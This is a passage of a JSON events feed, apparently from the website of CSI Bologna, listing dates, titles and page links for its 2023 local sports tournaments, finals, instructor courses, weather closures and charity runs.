Cup. A Villa Pallavicini la Finale della Fase Regionale Bologna - Sassuolo","description":"","url":"\/notizie-dal-comitato\/2106-junior-tim-cup-a-villa-pallavicini-la-finale-della-fase-regionale-bologna-sassuolo"},{"date":"2023-04-22 00:00:00","type":"","title":"22 Aprile, Un sabato di Sport in Rosa ","description":"","url":"\/manifestazioni-eventi\/2108-22-aprile-un-sabato-di-sport-in-rosa"},{"date":"2023-04-28 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-29 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-30 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-01 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-21 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2023: 21 maggio a Mezzolara","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2118-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara"},{"date":"2023-05-06 00:00:00","type":"","title":"Sabato a Villa Pallavicini le MiniOlimpiadi di Agimap","description":"","url":"\/manifestazioni-eventi\/2119-sabato-a-villa-pallavicini-le-miniolimpiadi-di-agimap"},{"date":"2023-05-14 00:00:00","type":"","title":"Torna la Run For Mary, domenica 14 maggio","description":"","url":"\/manifestazioni-eventi\/2120-torna-la-run-for-mary-domenica-14-maggio"},{"date":"2023-05-16 00:00:00","type":"","title":"ALLERTA METEO: 16 MAGGIO 2023","description":"","url":"\/notizie-dal-comitato\/2121-allerta-meteo-16-maggio-2023"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: 17 maggio, Comitato chiuso","description":"","url":"\/notizie-dal-comitato\/2124-attenzione-maltempo-oggi-comitato-chiuso"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: aggiornamento 18 maggio","description":"","url":"\/notizie-dal-comitato\/2125-attenzione-maltempo-oggi-comitato-chiuso-2"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: Comunicazione dalla Commissione Tecnica Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2126-allerta-meteo-comunicazione-dalla-commissione-tecnica-pallavolo"},{"date":"2023-05-19 00:00:00","type":"","title":"ALLERTA METEO: 19 maggio, ripresa delle attivit\u00e0","description":"","url":"\/notizie-dal-comitato\/2127-allesrta-meteo-19-maggio-ripresa-delle-attivita"},{"date":"2023-05-23 00:00:00","type":"","title":"San Giuseppe Lavoratore alle Finali Nazionali della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2130-si-parte-per-roma-san-giuseppe-lavoratore-alle-finali-nazionali-della-junior-tim-cup-keep-racism-out"},{"date":"2023-05-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, le finali del Misto!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2133-pallavolo-csi-bologna-le-finali-del-misto"},{"date":"2023-05-26 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-27 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-28 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-05-29 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-19 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-05 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-06 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-08 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-09 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-10 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-07-14 00:00:00","type":"","title":"Contributo alle ASD per il \u201ccaro bollette\u201d","description":"","url":"\/notizie-dal-comitato\/2143-contributo-alle-asd-per-il-caro-bollette"},{"date":"2023-06-06 00:00:00","type":"","title":"\u201cGENTE STRANA su Terreni Impervi \u201c","description":"","url":"\/dalle-nostre-societa\/2146-gente-strana-su-terreni-impervi"},{"date":"2023-06-09 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-10 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Calcio a 7: SILVER, IRON, ROCK, STEEL","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2155-finali-calcio-a-7-silver-iron-rock-steel"},{"date":"2023-06-12 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-13 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-14 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-15 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-24 00:00:00","type":"","title":"Terza Camminata dei Risvegli, edizione speciale per BandaBO Entroterre Festival 2023","description":"","url":"\/manifestazioni-eventi\/2161-terza-camminata-dei-risvegli-edizione-speciale-per-bandabo-entroterre-festival-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"La riforma del lavoro sportivo: il webinar","description":"","url":"\/notizie-dal-comitato\/2163-la-riforma-del-lavoro-sportivo-il-webinar"},{"date":"2023-06-20 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-21 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-22 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-23 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-24 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-25 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-26 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-27 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-28 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-29 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-30 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-01 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-02 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-03 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-04 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-05 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-06 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-07 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-19 00:00:00","type":"","title":"Contributi a fondo perduto per ASD e SSD","description":"","url":"\/notizie-dal-comitato\/2165-contributi-a-fondo-perduto-per-asd-e-ssd"},{"date":"2023-07-05 00:00:00","type":"","title":"L'alimentazione nutre lo sport: webinar gratuito","description":"","url":"\/notizie-dal-comitato\/2168-l-alimentazione-nutre-lo-sport-webinar-gratuito"},{"date":"2023-09-08 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-25 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-22 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-09 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-07-10 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-11 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-12 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-08-26 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-27 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-24 00:00:00","type":"","title":"Il 24 agosto, riapre il Comitato!","description":"","url":"\/notizie-dal-comitato\/2205-domani-24-agosto-riapre-il-comitato"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/dalla-segreteria\/2208-dal-1-settembre-i-nuovi-orari-della-segreteria"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/notizie-dal-comitato\/2209-dal-1-settembre-i-nuovi-orari-della-segreteria-2"},{"date":"2023-09-22 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-23 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-24 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-22 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-10-09 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-09-23 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-14 00:00:00","type":"","title":"14 settembre: Sport Festival, un talk show dedicato allo sport","description":"","url":"\/notizie-dal-comitato\/2222-14-settembre-sport-festival-un-talk-show-dedicato-allo-sport"},{"date":"2023-09-17 00:00:00","type":"","title":"BSD - Bologna Sport Day: 17 settembre 2023 ","description":"","url":"\/manifestazioni-eventi\/2226-bsd-bologna-sport-day-2023"},{"date":"2023-09-17 00:00:00","type":"","title":"Bologna Marathon in Trail: 17\/9\/2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2227-bologna-marathon-in-trail-17-9-2023"},{"date":"2023-09-15 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-16 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-17 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-24 00:00:00","type":"","title":"Race For The Cure: CSI, il nuovo punto iscrizioni","description":"","url":"\/manifestazioni-eventi\/2230-race-for-the-cure-csi-il-nuovo-punto-iscrizioni"},{"date":"2023-10-20 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-24 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-25 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-30 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-04 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-06 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-13 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Primo incontro della stagione del Gruppo Arbitri CALCIO CSI","description":"","url":"\/notizie-dal-comitato\/2243-primo-incontre-della-stagione-del-gruppo-arbitri-calcio-csi"},{"date":"2023-09-28 00:00:00","type":"","title":"Riunione squadre Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2244-riunione-squadre-pallacanestro-femminile"},{"date":"2023-10-03 00:00:00","type":"","title":"Presentazione dell'attivit\u00e0 della Pallavolo, tutti invitati!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2246-presentazione-dell-attivita-della-pallavolo-tutti-invitati"},{"date":"2023-10-15 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-19 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-21 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-22 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-09-17 00:00:00","type":"","title":"A Adriana Chiarabelli il riconoscimento sportivo del Comune di Bologna","description":"","url":"\/fatti-persone\/2252-a-adriana-chiarabelli-il-riconoscimento-sportivo-del-comune-di-bologna"},{"date":"2023-10-08 00:00:00","type":"","title":"8 ottobre 2023: SAN LOCCA DAY \u2013 dal Meloncello a San Luca","description":"","url":"\/manifestazioni-eventi\/2255-san-locca-day-2-ottobre-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"Giornata Nazionale e Europea dei Risvegli 2023","description":"","url":"\/manifestazioni-eventi\/2257-giornata-nazionale-e-europea-dei-risvegli-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"A Bologna \ud835\ude00\ud835\uddee\ud835\uddef\ud835\uddee\ud835\ude01\ud835\uddfc \ud835\udff3 \ud835\uddfc\ud835\ude01\ud835\ude01\ud835\uddfc\ud835\uddef\ud835\uddff\ud835\uddf2 \ud835\udfee\ud835\udfec\ud835\udfee\ud835\udfef arrivano \ud835\udc70 \ud835\udc6e\ud835\udc8a\ud835\udc82\ud835\udc93\ud835\udc85\ud835\udc8a\ud835\udc8f\ud835\udc8a \ud835\udc85\ud835\udc86\ud835\udc8d\ud835\udc8d\ud835\udc82 \ud835\udc77\ud835\udc93\ud835\udc86\ud835\udc97\ud835\udc86\ud835\udc8f\ud835\udc9b\ud835\udc8a\ud835\udc90\ud835\udc8f\ud835\udc86","description":"","url":"\/manifestazioni-eventi\/2259-a-bologna-arrivano"},{"date":"2023-10-08 00:00:00","type":"","title":"Giornata dei Risvegli in piazza: domenica 8 ottobre 2023","description":"","url":"\/manifestazioni-eventi\/2260-giornata-dei-risvegli-in-piazza-domenica-8-ottobre-2023"},{"date":"2023-10-05 00:00:00","type":"","title":"Riunione delle Societ\u00e0 sportive di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2261-riunione-delle-societa-sportive-di-calcio-a-7"},{"date":"2023-10-18 00:00:00","type":"","title":"Corso per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2265-corso-per-istruttori-di-nuoto-2"},{"date":"2023-11-05 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/2267-corso-di-aggiornamento-per-allenatori-di-dodgeball"},{"date":"2023-10-17 00:00:00","type":"","title":"Riunione delle Societ\u00e0 Sportive di basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2269-riunione-delle-societa-sportive-di-basket"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica 